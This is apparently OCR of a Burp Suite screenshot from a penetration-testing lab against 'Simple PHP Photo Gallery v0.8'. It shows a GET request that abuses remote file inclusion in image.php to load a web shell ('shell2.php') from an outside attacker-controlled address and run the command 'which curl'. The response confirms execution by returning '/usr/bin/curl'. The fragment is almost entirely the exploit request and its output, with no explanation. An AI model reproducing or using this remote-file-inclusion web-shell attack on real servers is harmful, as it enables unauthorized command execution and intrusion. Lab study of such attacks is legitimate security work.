 Request
Pretty Raw Hex
\n
1 GET /image.php?img=http://192.168.45.156/shell2.php&cmd=which+curl
HTTP/1.1
2 Host: 192.168.249.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: __utma=148881783.1786478994.1755529447.1755531383.1755534677.3;
__utmc=148881783; __utmz=
148881783.1755529447.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
62 if (navigator.appName=="Netscape")
63 return window.innerWidth;
64 return document.body.offsetWidth;
65
66 }
67
68 onresize=liveResize;
69
70
71 function highlight(field) {
72 field.focus();
73 field.select();
74 }
75
76 </script>
77 <!-- end javascript -->
78
79
80 <center>
<a href=''>
Back to Gallery
</a>
<center>
<img id='thepic' onClick='scaleImg()' src='
http://192.168.45.156/shell2.php' />
<script language='javascript'>
setImgWidth_handler();
</script>
</center>
/usr/bin/curl
81 <br />
<center>
Simple PHP Photo Gallery v0.8